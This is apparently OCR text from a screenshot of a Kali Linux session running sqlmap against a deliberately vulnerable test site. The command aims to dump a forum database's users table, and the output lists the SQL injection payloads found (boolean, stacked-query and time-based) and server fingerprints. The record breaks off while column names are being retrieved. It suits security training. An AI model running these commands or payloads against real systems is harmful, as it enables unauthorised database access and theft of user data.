 Kali0 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:31
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=1" -D acuforum -T users --dump
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:29:44 /2026-03-16/
[17:29:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:29:44] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQAAASDD=LIJNECMDAOP...CEHIIFMCKH'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2104=2104
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:29:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET, ASP, Django
back-end DBMS: Microsoft SQL Server 2014
[17:29:53] [INFO] fetching columns for table 'users' in database 'acuforum'
[17:29:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:29:53] [INFO] retrieved:
[17:29:54] [WARNING] reflective value(s) found and filtering out
5
[17:29:55] [INFO] retrieved: avatar